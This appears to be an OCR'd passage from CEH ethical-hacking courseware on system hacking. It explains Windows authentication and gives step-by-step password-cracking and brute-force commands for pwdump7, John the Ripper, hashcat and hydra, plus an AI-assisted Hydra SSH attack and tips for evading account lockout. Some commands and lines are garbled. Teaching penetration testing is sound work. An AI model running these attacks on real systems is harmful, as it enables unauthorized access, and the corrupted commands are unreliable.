

# **Module 06**

# **System Hacking**

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Certified Ethical Hacker

Architect Johan

## Learning Objectives

- 01 Demonstrate Different Password Cracking and Vulnerability Exploitation Techniques to Gain Access to the System
- 02 Use Different Privilege Escalation Techniques to Gain Administrative Privileges
- 03 Use Different Techniques to Hide Malicious Programs and Maintain Remote Access to the System
- 04 Demonstrate Techniques to Hide the Evidence of Compromise

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## Learning Objectives

System hacking is one of the most important, and sometimes, the ultimate goal of an attacker. The attacker acquires information through techniques such as footprinting, scanning, enumeration, and vulnerability analysis and then uses this information to hack the target system. This module will focus on the tools and techniques used by an attacker to hack the target system.

At the end of this module, you will be able to do the following:

- Explain the different techniques to gain access to a system
- Apply privilege escalation techniques
- Explain different techniques to gain and maintain remote access to a system
- Describe different types of rootkits
- Explain steganography and steganalysis techniques
- Apply different techniques to hide the evidence of compromise
- Apply various system hacking countermeasures

Objective **01**

## Demonstrate Different Password Cracking and Vulnerability Exploitation Techniques to Gain Access to the System

### Gaining Access

As discussed in Module 01, the CEH hacking methodology (CHM) includes various steps attackers follow to hack systems. The following sections discuss these steps in greater detail. The first step involves the use of various techniques by attackers to gain access to the target system. These techniques include cracking passwords, exploiting buffer overflows, and exploiting identified vulnerabilities.

Microsoft

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# Microsoft Authentication: How Hash Passwords Are Stored in Windows SAM?

Windows stores user passwords in SAM, or in the Active Directory database in domains. Passwords are never stored in clear text and are hashed, and the results are stored in the SAM.

pwdump7

**pwdump7** extracts LM and NTLM password hashes of local user accounts from the Security Account Manager (SAM) database.



## Tools to Extract the Password Hashes

Mimikatz

DSinternals  
<https://dsinternals.com>

## Hashcat

PyCrack  
github.com/PyCrack

8 May 2024 10:20:20

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Microsoft Authentication: NTLM Authentication Process


- The NTLM authentication protocol types are as follows: NTLM authentication protocol and LM authentication protocol
  - These protocols store the user's password in the SAM database using different hashing methods



**Note:** Microsoft has upgraded its default authentication protocol to Kerberos, which provides stronger authentication to client server applications than NTLM.

## Microsoft Authentication: Kerberos Authentication

Microsoft has upgraded its default authentication protocol to Kerberos which provides a stronger authentication for client/server applications than NTLM.



## Cracking Passwords

### Microsoft Authentication

When users log in to a Windows computer, a series of steps are performed for user authentication. The Windows OS authenticates its users with the help of three mechanisms (protocols) provided by Microsoft.

- **Security Accounts Manager (SAM) Database**

Windows uses the Security Accounts Manager (SAM) database or Active Directory Database to manage user accounts and passwords in hashed format (a one-way hash). The system does not store the passwords in plaintext format but in a hashed format, to protect them from attacks. The system implements the SAM database as a registry file, and the Windows kernel obtains and keeps an exclusive filesystem lock on the SAM file. As this file consists of a filesystem lock, this provides some measure of security for the storage of passwords.

It is not possible to copy the SAM file to another location in the case of online attacks. Because the system locks the SAM file with an exclusive filesystem lock, a user cannot copy or move it while Windows is running. The lock does not release until the system throws a blue screen exception, or the OS has shut down. However, to make the password hashes available for offline brute-force attacks, attackers can dump the on-disk contents of the SAM file using various techniques. The SAM file uses an SYSKEY function (in Windows NT 4.0 and later versions) to partially encrypt the password hashes.

Even if hackers use subterfuge techniques to discover the contents, the encrypted keys with a one-way hash make it difficult to hack. In addition, some versions have a secondary key, which makes the encryption specific to that copy of the OS.

- **NTLM Authentication**

NT LAN Manager (NTLM) is a default authentication scheme that performs authentication using a challenge/response strategy. Because it does not rely on any official protocol specification, there is no guarantee that it works effectively in every situation. Furthermore, it has been used in some Windows installations, where it successfully worked. NTLM authentication consists of two protocols: NTLM authentication protocol and LAN Manager (LM) authentication protocol. These protocols use different hash methodologies to store users' passwords in the SAM database.

- **Kerberos Authentication**

Kerberos is a network authentication protocol that provides strong authentication for client/server applications through secret-key cryptography. This protocol provides mutual authentication, in that both the server and the user verify each other's identity. Messages sent through Kerberos protocol are protected against replay attacks and eavesdropping.

Kerberos employs the Key Distribution Center (KDC), which is a trusted third party. This consists of two logically distinct parts: an authentication server (AS) and a ticket-granting server (TGS). Kerberos uses "tickets" to prove a user's identity.

Microsoft has upgraded its default authentication protocol to Kerberos, which provides a stronger authentication for client/server applications than NTLM.



Figure 6.1: Screenshot of Windows authentication

## How Hash Passwords Are Stored in Windows SAM?

Windows OSs use a Security Account Manager (SAM) database file to store user passwords. The SAM file is stored at %SystemRoot%\system32\config\SAM in Windows systems, and Windows mounts it in the registry under the `HKEY_LOCAL_MACHINE\SAM` registry hive. It stores LM or NTLM hashed passwords.



Figure 6.2: Storing a user password using LM/NTLM hash

NTLM supersedes the LM hash, which is susceptible to cracking. New versions of Windows still support LM hashes for backward compatibility; however, Vista and later Windows versions disable LM hashes by default. The LM hash is blank in the newer versions of Windows. Selecting the option to remove LM hashes enables an additional check during password change operations but does not immediately clear LM hash values from the SAM. The SAM file stores a "dummy" value in its database, which bears no relationship to the user's actual password and is the same for all user accounts. It is not possible to calculate LM hashes for passwords exceeding 14 characters in length. Thus, the LM hash value is set to a "dummy" value when a user or administrator sets a password of more than 14 characters.

### Tools to Extract the Password Hashes

The following tools can be used to extract the password hashes from the target system:

- pwdump7

Source: <https://www.tarasco.org>

pwdump7 is an application that dumps the password hashes (one-way functions or OWFs) from NT's SAM database. pwdump extracts LM and NTLM password hashes of local user accounts from the Security Account Manager (SAM) database. This application or tool runs by extracting the binary SAM and SYSTEM file from the filesystem, and then extracts the hashes. One of the most powerful features of pwdump7 is that it is also capable of dumping protected files. Pwdump7 can also extract passwords offline by selecting the target files. The use of this program requires administrative privileges on the remote system.

As shown in the screenshot, attackers use this tool to extract password hashes from the target system.

C:\Users\Admin\Desktop\pwdump7\pwdump7.exe  
Pwdump v7.1 - main password extractor  
Author: Andres Tarasco Acosta  
url: http://www.514.es

Username	User ID	LM Hash	NTLM Hash
Administrator	500	F7779947889BF0A88FCB9C2552C26520...94EBC168F0D24470C3061232882069:::	
Guest	501	105386A7F208F1EF5DA3E19C92005F:F:653061CE7809370001A07015e680053:::	
	502	550912A7B0DE2C80C159A7F016142P8UF:5551EA8072E01547D2CD912HF93E622051:::	
	503	594ABFF05AFCCE686BC547MFAC72C5:AEE9286CD4028L102281E44ED837C749:::	
Admin	502	007CB8ACA16118275A80AC11E3921175:70E9D026685CC98802A6CC82C59870FL:::	
Taylor	505	F448E14F731191FF8E700X5810AE0R0:FSDF9D3F0E38399C91209C5682854FB:::	
	506	10001694E9581478C046F5AA7SD413FF178F9:040C954E18936980C29F2EC48346C944:::	

Figure 6.3: Screenshot of pwdump7

Some of the additional tools to extract password hashes are as follows:

- Mimikatz (<https://github.com>)
- DSInternals (<https://github.com>)
- hashcat (<https://hashcat.net>)
- PyCrack (<https://github.com>)

Note: The use of the above tools requires administrative privileges on the remote system.

### NTLM Authentication Process

NTLM includes three methods of challenge-response authentication: LM, NTLMv1, and NTLMv2, all of which use the same technique for authentication. The only difference between them is the level of encryption. In NTLM authentication, the client and server negotiate an authentication protocol. This is accomplished through the Microsoft-negotiated Security Support Provider (SSP).



Figure 6.4: NTLM authentication process

The following steps demonstrate the process and the flow of client authentication to a domain controller using any NTLM protocol:

- The client types the username and password into the logon window.
- Windows runs the password through a hash algorithm and generates a hash for the password that is entered in the logon window.
- The client computer sends a login request along with a domain name to the domain controller.
- The domain controller generates a 16-byte random character string called a "nonce," which it sends to the client computer.
- The client computer encrypts the nonce with a hash of the user password and sends it back to the domain controller.
- The domain controller retrieves the hash of the user password from the SAM and uses it to encrypt the nonce. The domain controller then compares the encrypted value with the value received from the client. A matching value authenticates the client, and the logon is successful.

**Note:** Microsoft has upgraded its default authentication protocol to Kerberos, which provides a stronger authentication for client/server applications than NTLM.

### Kerberos Authentication

Kerberos is a network authentication protocol that provides strong authentication for client/server applications through secret-key cryptography, which provides mutual authentication. Both the server and the user verify each other's identity. Messages sent through this protocol are protected against replay attacks and eavesdropping.



Figure 6.5: Kerberos authentication process

Kerberos employs the KDC, which a trusted third party, and consists of two logically distinct parts: an AS and a TGS. The authorization mechanism of Kerberos provides the user with a ticket-granting ticket (TGT) that serves post-authentication for later access to specific services, Single Sign-On via which the user need not re-enter the password again to access any

authorized services. Notably, there is no direct communication between the application servers and the KDC; the service tickets, even if packed by TGS, reach the service only through the client who is willing to access them.

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## Password Cracking

Attackers use password cracking techniques to gain unauthorized access to vulnerable systems

### Types of Password Attacks

Non-Electronic Attacks	The attacker does not need technical knowledge to crack the password; hence it is known as a non-technical attack
	<ul style="list-style-type: none"><li>• Shoulder Surfing</li><li>• Social Engineering</li><li>• Dumpster Diving</li></ul>
Active Online Attacks	The attacker performs password cracking by directly communicating with the victim's machine
	<ul style="list-style-type: none"><li>• Dictionary, Brute Forcing, and Rule-based Attack</li><li>• Hash Injection Attack/Mask Attack</li><li>• LLMNR/NBT-NS Poisoning</li><li>• Trojan/Spyware/Keyloggers</li><li>• Password Guessing/Spraying</li><li>• Internal Man-in-the-Middle Attack</li><li>• Cracking Kerberos Passwords</li></ul>
Passive Online Attacks	The attacker performs password cracking without communicating with the authorizing party
	<ul style="list-style-type: none"><li>• Wi-Fi Sniffing</li><li>• Replay Attack</li><li>• Man-in-the-Middle Attack</li></ul>
Offline Attacks	The attacker copies the target's password file and then tries to crack passwords on his own system at a different location
	<ul style="list-style-type: none"><li>• Rainbow Table Attack (Pre-Computed Hashes)</li><li>• Distributed Network Attack</li></ul>

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## Password Cracking

Password cracking is the process of recovering passwords from the data transmitted by a computer system or from the data stored in it. The purpose of cracking a password might be to help a user recover a forgotten or lost password, as a preventive measure by system administrators to check for easily breakable passwords, or for use by an attacker to gain unauthorized system access.

Hacking often begins with password-cracking attempts. A password is a key piece of information necessary to access a system. Consequently, most attackers use password-cracking techniques to gain unauthorized access. An attacker may either crack a password manually by guessing it or use automated tools and techniques such as a dictionary or a brute-force method. Most password-cracking techniques are successful because of weak or easily guessable passwords.

### Types of Password Attacks

Password cracking is one of the crucial stages of system hacking. Password-cracking mechanisms often exploit otherwise legal means to gain unauthorized system access, such as recovering a user's forgotten password.

Classification of password attacks depends on the attacker's actions, which are of the following four types:

- **Non-Electronic Attacks:** This is, for most cases, the attacker's first attempt at gaining target system passwords. Non-electronic or non-technical attacks do not require any technical knowledge about hacking or system exploitation. Techniques used to perform non-electronic attacks include shoulder surfing, social engineering, dumpster diving, etc.

- **Active Online Attacks:** This is one of the easiest ways to gain unauthorized administrator-level system access. Here, the attacker communicates with the target machine to gain password access. Techniques used to perform active online attacks include password guessing, dictionary and brute-forcing attacks, password spraying, mask attack, hash injection, LLMNR/NBT-NS poisoning, use of Trojans/spyware/keyloggers, internal monologue attacks, Markov-chain attacks, Kerberos password cracking, NTLM relay attack, etc.
- **Passive Online Attacks:** A passive attack is a type of system attack that does not lead to any changes in the system. In this attack, the attacker does not have to communicate with the system, but passively monitor or record the data passing over the communication channel, to and from the system. The data are then used to break into the system. Techniques used to perform passive online attacks include wire sniffing, man-in-the-middle attacks, replay attacks, etc.
- **Offline Attacks:** Offline attacks refer to password attacks in which an attacker tries to recover cleartext passwords from a password hash dump. Attackers use pre-computed hashes from rainbow tables to perform offline and distributed network attacks.

### **Non-Electronic Attacks**

There are three types of non-electronic attacks: social engineering, shoulder surfing, and dumpster diving.

- **Social Engineering**

In computer security, social engineering is used to denote a non-technical type of intrusion that exploits human behavior. Typically, it heavily relies on human interaction and often involves tricking other people into breaking normal security procedures. A social engineer runs a "con game" to break security procedures. For example, an attacker using social engineering to break into a computer network might try to gain the trust of the authorized user to access the target network and then extract information to compromise network security. Social engineering is, in effect, a run-through used to procure confidential information by deceiving or swaying people. An attacker can disguise himself/herself as a user or system administrator to obtain the user's password. Social engineers exploit the fact that people, in general, try to build amicable relationships with their friends and colleagues and tend to be helpful and trusting.

Another trait of social engineering relies on the inability of people to keep up with a culture that relies heavily on information technology. Most people are unaware of the value of the information they possess, and as such, only a handful care about protecting their information. Social engineers typically search dumpsters to acquire valuable information. Furthermore, social engineers find it more challenging to obtain the combination to a safe, or a health-club locker, as compared to the case of a password. The best defense is to educate, train, and create awareness about this attack and the value of information.

- **Shoulder Surfing**

Shoulder surfing is a technique of stealing passwords by hovering near the legitimate users and watching them enter their passwords. In this type of an attack, the attacker observes the user's keyboard or the screen as they log in, and monitors what the user refers to when entering their password, for example, an object on their desk for written passwords or mnemonics. However, this attack can be performed only when the attacker is in close proximity to the target.

This attack can also be performed in the checkout lines of grocery stores, for example, when a potential victim swipes a debit card and enters the required PIN (Personal Identification Number). A PIN typically has four digits, and this renders the attack easy to perform.

- **Dumpster Diving**

"Dumpster diving" is a key attack method that employs significant failures in computer security in the target system. The sensitive information that people crave, protect, and devotedly secure can be accessed by almost anyone willing to perform garbage searching. Looking through the trash is a type of low-tech attack with numerous implications.

Dumpster diving was quite popular in the 1980s. The term itself refers to the collection of useful, general information from waste dumps such as trashcans, curbside containers, and dumpsters. Even today, curious and/or malicious attackers sometimes find discarded media with password files, manuals, reports, receipts, credit card numbers, or other sensitive documents.

Examination of waste products from dumps can help attackers in gaining unauthorized access to the target systems, and there is ample evidence to support this concept. Support staff often dump sensitive information without heeding to who may be able to access it later. The information thus gathered can then be used by attackers to perform other types of attacks, such as social engineering.

Actions & Outcomes



**Active Online Attacks: Dictionary, Brute-Force, and Rule-based Attack**

## Dictionary Attack

A **dictionaryfile** is loaded into the cracking application that runs against user accounts.



## Brute-Force Attack

The program tries every combination of characters until the password is broken.



## Rule-based Attack

This attack is used when the attacker gets some information about the password.



Active Online Attacks: Perform Dictionary and Brute-Force Attack

**Step 1:** Obtain the `rockyou.txt` wordlist located in the `usr/share/wordlists` directory.


**Step 2:** Create a customized dictionary of passwords by modifying the configuration of `crashme.conf`.

**Step 3:** Run the following command to generate a customized dictionary of passwords:

`java -jar medillist.jar path_to/zoo/zoo.log --values --student 2  
--spike true --output zoolist.html`

**Step 4:** Run the following John the Ripper command to start cracking the NTLM hashes.

```
john --wordlist </path/to/watson_wordlist.txt --  
format=HPP >/path/to/watson_crashdump.htm
```



• Macmillan Reading Library


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#### **Active Online Attacks: Hash Injection/Pass-the-Hash (PtH) Attack**

A hash injection/PiH attack allows an attacker to inject a compromised hash into a local session and use the hash to validate network resources.

The attacker finds and extracts a logged-on domain admin account hash

The attacker sees the messages back to her on the domain controller.




46 *Micrathena Schreibersiella*

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## Active Online Attacks: LLMNR/NBT-NS Poisoning

- LLNMR and NBT-NS are the two main elements of Windows operating systems that are used to perform name resolution for hosts present on the same link.
  - The attacker cracks the NTLM v2 hash obtained from the victim's authentication process.
  - The extracted credentials are used to log on to the host system in the network.



6 - Module 06 | System Hacking

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## Active Online Attacks: Cracking Kerberos Password

### AS-REP Roasting (Cracking TGT)

In an AS-REP roasting attack, the attackers target users who have the "Do not require Kerberos preauthentication" option enabled in their account options or the user accounts that did not require pre-authentication.

By exploiting this configuration, attackers can extract and crack the ticket granting ticket (TGT) to obtain user passwords.

This attack allows the attackers to gain illegal access, move laterally within the network, and escalate privileges, ultimately compromising the security of the entire environment.

The screenshot shows a terminal window with several lines of command-line text. A callout bubble points to a specific line of output with the text: "Extracting the password hash of the target user account using Gobuster". Another callout bubble points to another line of output with the text: "Password cracking from the extracted hash using John the Ripper".

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## Active Online Attacks: Cracking Kerberos Password (Cont'd)

### Kerberoasting (Cracking TGS)

Kerberoasting is an attack technique targeting the Kerberos protocol to obtain and crack service account password hashes in Active Directory.

This attack is effective because it requires no special privileges and can be performed by any user with valid domain credentials, posing a significant network security threat.

Kerberoasting aims to access higher-privilege service accounts, allowing attackers to escalate privileges and move laterally within the network.

The screenshot shows a terminal window with several lines of command-line text. A callout bubble points to a specific line of output with the text: "Extracting the password hash from the TGT ticket using Kerberoast". Another callout bubble points to another line of output with the text: "Password cracking using John the Ripper". A third callout bubble points to a final line of output with the text: "Ticket password obtained from the password hash".

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## Active Online Attacks: Pass the Ticket Attack

Pass the Ticket is a technique used for authenticating a user to a system that is using Kerberos without providing the user's password.

To perform this attack, the attacker dumps Kerberos tickets of legitimate accounts using credential dumping tools.

The attacker then launches a pass the ticket attack either by stealing the ST/TGT from an end-user machine, or by stealing the ST/TGT from a compromised Authorization Server.

The attacker uses the retrieved ticket to gain unauthorized access to the target network servers.

Tools such as Mimikatz, Rubus, and Windows Credential Editor are used by attackers to launch such attacks.

### Mimikatz

- Mimikatz allows attackers to pass Kerberos TGT to other computers and sign in using the victim's ticket.
- It also helps in extracting plaintext passwords, hashes, PIN codes, and Kerberos tickets from memory.




Source: DigitalOcean

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## Active Online Attacks: NTLM Relay Attack

- An NTLM relay attack involves an attacker intercepting and relaying NTLM authentication requests between a client and server to impersonate the client and gain unauthorized access.
- The attacker uses tools such as Responder and nettirelay to set up an intermediary machine, capture NTLM authentication requests by poisoning the network, and trick the client into sending its NTLM authentication.
- Now, the attacker intercepts the NTLM authentication request containing the NTLM hash, which can then be used to perform a relay attack or crack the hash for further exploitation.



Source: EC-Council | 312-50 Exam - Active Online Attacks | EC-Council Page 638

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## Perform SSH BruteForce Attack using **ShellGPT**

"Use Hydra to perform SSH brute-force on IP address=10.10.1.9 using username.txt and password.txt files available at location /home/attacker/Wordlist"

```
[root@attacker ~]# ./hydra -v -l root -P /home/attacker/Wordlist/ 10.10.1.9 ssh
[+] Starting hydra [SSH v2] on port 22 of host 10.10.1.9
[+] Using hydra-ssh-0.4.1-2022 by Jan Krissel (HC) & David Madjewski - Please do not use in military or secret service organizations, or for illegal purposes (this is not hacking.. These are "script kiddie" ethics anyway).
[+] Hydra v0.4 (c) 2022 by Jan Krissel (HC) & David Madjewski - Please do not use in military or secret service organizations, or for illegal purposes (this is not hacking.. These are "script kiddie" ethics anyway).
[+] Hydra configuration: Limit the number of parallel tasks. It is recommended to reduce the task_rate when attacking.
[+] Hydra max 16 tasks per 1 server, overall 16 tasks, 100 logins total (1 login (W), 16 tasks per task)
[+] Hydra attacking ssh://10.10.1.9:22
[!] 1 target successfully completed, 1 valid password found
[+] Hydra (http://www.vanhaus.de/hydra) finished at 2024-05-25 05:54:36
[!] hydra@attacker:~$
```

## Active Online Attacks

### • Dictionary Attack

In this type of attack, a dictionary file is loaded into a cracking application that runs against user accounts. This dictionary is a text file that contains several dictionary words commonly used as passwords. The program uses every word present in the dictionary to find the password. In addition to a standard dictionary, an attackers' dictionaries contain entries with numbers and symbols added to words (e.g., "3December!962"). Simple keyboard finger rolls ("qwer0987"), which many believe to produce random and secure passwords, are thus included in such a dictionary. Dictionary attacks are more useful than brute-force attacks, however, the former cannot be performed in systems using passphrases.

**This attack is applicable in two situations:**

- In cryptanalysis, to discover the decryption key for obtaining the plaintext from a ciphertext
- In computer security, to bypass authentication and access the control mechanism of the computer by guessing passwords

**Methods to improve the success of a dictionary attack:**

- Use of several different dictionaries, such as technical and foreign dictionaries, which increases the number of possibilities
- Use of string manipulation along with the dictionary (e.g., if the dictionary contains the word "system," string manipulation creates anagrams like "metsys," among others)

- Tailor wordlists to the target by including information likely used by them in passwords, such as names, important dates, and interests. This can be gathered from public social media profiles or other publicly available information.
- Incorporate passwords from data breaches into the wordlist. People often reuse passwords, making breached passwords valuable for dictionary attacks.
- Many users replace letters with numbers or symbols (e.g., "e" becomes "3", "i" becomes "1", "o" becomes "0") or add numbers or symbols at the end of their passwords.
- If the password policy of the target system is known (e.g., minimum length, requirement for numbers/symbols), adjust the wordlist to only include passwords that meet these criteria.
- Design the attack to avoid triggering account lockouts. This may involve limiting the number of attempts per hour or distributing attempts across multiple IP addresses.
- Use tools that support parallel processing or distribute the attack across multiple machines to increase the number of attempts in a given time frame.

- **Brute-Force Attack**

In a brute-force attack, attackers try every combination of characters until the password is broken. Cryptographic algorithms must be sufficiently hardened to prevent a brute-force attack, which is defined by the RSA as follows: "Exhaustive key-search, or brute-force search, is the basic technique for trying every possible key in turn until the correct key is identified."

A brute-force attack is when someone tries to produce every single encryption key for data to detect the needed information. Even today, only those with enough processing power could successfully perform this type of attack.

Cryptanalysis is a brute-force attack on encryption that employs a search of the keyspace. In other words, testing all possible keys is one of the attempts to recover the plaintext used to produce a particular ciphertext. The detection of a key or plaintext that is faster than a brute-force attack is one way of breaking the cipher. A cipher is secure if no method exists to break it other than a brute-force attack. In general, all ciphers are deficient in mathematical proof of security. If the user chooses keys randomly or searches randomly, the plaintext will become available on average after the system has tried half of all the possible keys.

Some of the considerations for brute-force attacks are as follows:

- It is a time-consuming process
- All passwords will eventually be found

- **Perform Dictionary and Brute-Force Attack**

- **Step 1:** First, obtain the `rockyou.txt` wordlist that is available on the Linux system located in the `/usr/share/wordlists` directory, or run the following command to download the file:

```
 wget https://github.com/brannondorsey/naive-  
 hashcat/releases/download/data/rockyou.txt
```

- **Step 2:** The attacker can create a customized dictionary of passwords by modifying the `john.conf` file to match the required password format.




Figure 6.6: Screenshot of John the Ripper configuration file `john.conf`

- **Step 3:** Run the following command to generate a customized dictionary of passwords:

```
john --wordlist=</path_to/rockyou.txt> --rules --stdout >  
<path_to/output_wordlist.txt>
```

- **Step 4:** Run the following John the Ripper command with the customized wordlist file to start cracking the NTLM hashes:

```
john --rules --wordlist=</path_to/output_wordlist.txt> --  
format=NT /path/to/ntlm_hashes.txt
```



Figure 6.7: Screenshot of John the Ripper cracking hashes using wordlist

- o Step 5: Run the following command to view the cracked passwords:

```
john --show /path/to/ntlm_hashes.txt
```

```
john --show -format=NTT /home/parrot/NTLM_Hashes.txt - Termux Terminal
File Edit View Search Terms Help
[!] root@parrot:~| ./john --show --format=NTT /home/parrot/NTLM_Hashes.txt
rootuser:password
ADAdmin:password
2 password hashes cracked, 8 left.
```

Figure 6.8: Screenshot of John the Ripper showing cracked passwords

- Rule-based Attack

Attackers use this type of attack when they obtain some information about the password. This is a more powerful attack than dictionary and brute-force attacks because the cracker knows the password type. For example, if the attacker knows that the password contains a two- or three-digit number, he/she can use some specific techniques to extract the password quickly.

By obtaining useful information, such as the method in which numbers and/or special characters have been used, and password length, attackers can minimize the time required to crack the password and therefore enhance the cracking tool. This technique involves brute force, a dictionary, and syllable attacks.

For online password-cracking attacks, an attacker will sometimes use a combination of both brute force and a dictionary. This combination falls into the categories of hybrid and syllable password-cracking attacks.

- o Hybrid Attack

This type of attack depends on the dictionary attack. Often, people change their passwords merely by adding some numbers to their old passwords. In this case, the program would add some numbers and symbols to the words from the dictionary to try to crack the password. For example, if the old password is "system," then there is a chance that the person will change it to "system1" or "system2."

- o Syllable Attack

Hackers use this cracking technique when passwords are not known words. Attackers use the dictionary and other methods to crack them, as well as all possible combinations of them.

- Password Spraying Attack

Password spraying attack targets multiple user accounts simultaneously using one or a small set of commonly used passwords. Unlike brute-force attacks, which target only specific user accounts, a password spraying attack targets every user within a specific workgroup. To perform this attack, attackers mainly focus on exploiting the account lockout policy, which allows users to use multiple passwords for a certain period or a

certain number of attempts before their accounts are locked. Attackers initially attempt a single commonly used password on multiple accounts simultaneously and wait for the response before initiating another password attempt on the same accounts. They continue this process while remaining under the lockout threshold so that they can try a large number of passwords without being affected by automatic lockout mechanisms. Password spraying can be performed at different stages through common ports such as MSSQL (1433/TCP), SSH (22/TCP), FTP (21/TCP), SMB (445/TCP), Telnet (23/TCP), and Kerberos (88/TCP).




Figure 6.9: Illustration of password spraying attack

Attackers use tools such as `thc-hydra` to perform password spraying attacks.

- o **thc-hydra**

Source: <https://github.com>

Attackers can use the `thc-hydra` tool to gain unauthorized remote access to a target system through password cracking or password-spraying attacks. This tool allows attackers to use different options on how to attack with logins and passwords. For example, attackers can use options such as `-l` for login and `-p` for password to instruct hydra that this is the only login and/or password to try. Additionally, attackers can also use options such as `-L` for logins and `-P` for passwords that are supplied with text files having entries.

Some commands that can be used by the attackers using the above options are as follows:

```
hydra -l admin -p password ftp://localhost/  
hydra -L default_logins.txt -p test ftp://localhost/  
hydra -l admin -P common_passwords.txt ftp://localhost/  
hydra -L logins.txt -P passwords.txt ftp://localhost/
```



The screenshot shows a terminal window titled "hydra-h - Parrot Terminal". The window contains the hydra-h help menu. It includes the version information "Hydra v9.0 (c) 2022 by van Haaren IHC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these \*\*\* ignore law and ethics anyway)", syntax examples for various options like "-L LOGINFILE", "-P PASSFILE", "-t threads", and "-T tasks", and a detailed list of command-line options with descriptions.

```
File Edit View Search Terminal Help
[...]
# hydra -h
Hydra v9.0 (c) 2022 by van Haaren IHC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law and ethics anyway)

Syntax: Hydra [(-L LOGINFILE -P PASSFILE) | (-C FILE)] [-t nThreads] [-T nTasks] [-W FILE]
        [-T TASKS] [-w TIME] [-W TIME] [-F] [-s PORTS] [-a MIN-MAX-CHARSET] [-e TIME] [-ISO-UVG46] [-m MODULE]
        [-GFTI] [-service <service>] [-PORT] [(-O OPTS)] [-o OPTS]

Options:
  -r      restore a previous aborted/cashed session
  -t      ignore an existing restore file (don't wait 10 seconds)
  -s      perform an SSL connect
  -s PORT  if the service is on a different default port, define it here
  -L LOGINFILE login with LOGIN name, or load several logins from FILE
  -P PASSFILE try password PASS, or load several passwords from FILE
  -a MIN-MAX-CHARSET password brute-force generation. Type "a -h" to get help
  -y      disable use of symbols in bruteforce (see above)
  -t      use a non-random attack method for option -a
  -e Hz   try "Hz" multi password ("z" login as pass and/or "z" reversed login)
  -u      loop around userids (useful for effective implied with -a)
  -C FILE colon separated login:pass format, instead of -L/-P options
  -M FILE list of servers to attack, one entry per line, " " to specify port
```

Figure 8.10: Screenshot of the hydra-h terminal window.

The following are some additional password-spraying attack tools:

- Metasploit (<https://www.metasploit.com>)
- Rubeus (<https://github.com>)
- adfsbrute (<https://github.com>)
- CrackMapExec (<https://github.com>)

#### ▪ Mask Attack

Mask attack is similar to brute-force attacks but recovers passwords from hashes with a more specific set of characters based on information known to the attacker. Brute-force attacks are time-consuming because the attacker tries all possible combinations of characters to crack the password. In contrast, in a mask attack, the attacker uses a pattern of the password to narrow down the list of possible passwords and reduce the cracking time.

#### ◦ hashcat

Source: <https://hashcat.net>

Attackers use the hashcat tool to perform password attacks such as brute-force attacks, dictionary attacks, and mask attacks. To perform mask attacks, an attacker must know the flags used for the built-in charset, custom charset, and attack mode to create an appropriate pattern for the password.

### Built-inCharsets

The following built-in charset helps specify the type of character to be used:

- ?l = abcdefghijklmnopqrstuvwxyz
- ?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ
- ?d = 0123456789
- ?h = 0123456789abcdef
- ?H = 0123456789ABCDEF
- ?s = «space»
- !\"#\$%&^()\*\*,-./:;<=>?@[\]^\_`{|}`~
- ?a = ?l?u?d?s
- ?b = 0x00 - 0xff

### Custom Charset

A custom charset is used in situations where the attacker is unsure about the type of character in a particular placeholder:

- -1 abcdefghijklmnopqrstuvwxyz0123456789
- -1 abcdefghijklmnopqrstuvwxyz?d
- -1 ?10123456789
- -1 ?1?d

### Hash Mode

Attackers use the -m flag with hashcat to specify the hash mode, that is, the type of hash to crack, such as MD5, NTML, or SHA256.

Run the following command to crack passwords that contain six characters, in which the first three are lowercase alphabets and the last three characters are numbers. The password pattern appears to be ?l?l?l?d?d?d.

```
hashcat -a 3 -m 0 md5_hashes.txt ?l?l?l?d?d?d
```

-a → Specifies the attack mode, which is 3 here (brute-force attack)

-m → Specifies the hash type, which is 0 here (MD5)

Options Short / Long	Type	Description	Example
<hr/>			
-m, --hash-type	Num	Hash-type, references below (otherwise autodetect)	-m 1000
-a, --attack-mode	Num	Attack-mode, see references below	-a 3
-V, --version		Print version	
-h, --help		Print help	
--quiet		Suppress output	
--hex-charset		Assume charset is given in hex	
--hex-salt		Assume salt is given in hex	
--hex-wordlist		Assume words in wordlist are given in hex	
--force		Ignore warnings	
--deprecated-check-disable		Enable deprecated plugins	
--status		Enable automatic update of the status screen	
--status-json		Enable JSON format for status output	
--status-timer	Num	Sets seconds between status screen updates to X	--status
-timer=1			
--stdin-timeout-abort	Num	Abort if there is no input from stdin for X seconds	--stdin-
timeout-abort=300			
--machine-readable		Display the status view in a machine-readable format	
--keep-guessing		Keep guessing the hash after it has been cracked	
--self-test-disable		Disable self-test functionality on startup	
--loopback		Add new plains to induct directory	
--markov-hcstat2	File	Specify hcstat2 file to use	--Markov
-hcstat2=my.hcstat2			
--markov-disable		Disables markov-chains, emulates classic brute-force	
--markov-classic		Enables classic markov-chains, no per-position	
-t, --markov-threshold	Num	Threshold % when to stop accepting new markov-chains	-t 50
--runtime	Num	Abort session after X seconds of runtime	--runtime

Figure 6.11: Screenshot of hashcat

Run the following command to crack passwords that are eight characters in length, where the first character is either an uppercase or a lowercase letter, the last four characters are digits, the first two digits are 1 and 9, and the remaining characters are lowercase letters.

```
hashcat -a 3 -m 0 md5_hasheshashcat -a 3 -m 0 md5_hashes.txt -1  
?1?u ?1?l?1?l19?d?ds-1 ?1?u → Specifies that the character is either an  
uppercase or a lowercase alphabets. To crack a password hash of unknown length,  
use the --increment flag by providing the maximum and minimum length of the  
password.
```

```
hashcat -m 0 -a 3 -i --increment-min=6 --increment-max=10  
53ab0dff8ecc7d5a18b4416d00568f02 ?1?1?1?1?1?1?1?1?1  
--increment-min=6 → Minimum length of the password is 6  
--increment-max=10 → Maximum length of the password is 10
```

- Password Guessing

Password guessing is a password-cracking technique that involves attempting to log on to the target system with different passwords manually. Guessing is the key element of

manual password cracking. The attacker creates a list of all possible passwords from the information collected through social engineering or any other method and tries them manually on the victim's machine to crack the passwords.

The following are the steps involved in password guessing:

- o Find a valid user
- o Create a list of possible passwords
- o Rank passwords from high to low probability
- o Key in each password, until the correct password is discovered

Hackers can crack passwords manually or by using automated tools, methods, and algorithms. They can also automate password cracking using a simple FOR loop, or create a script file that tries each password in a list. These techniques are still considered manual cracking. The failure rate of this type of attack is high.

### Manual Password-Cracking Algorithm

In its simplest form, this algorithm can automate password guessing using a simple FOR loop. In the example that follows, an attacker creates a simple text file with usernames and passwords and iterates them using the FOR loop.

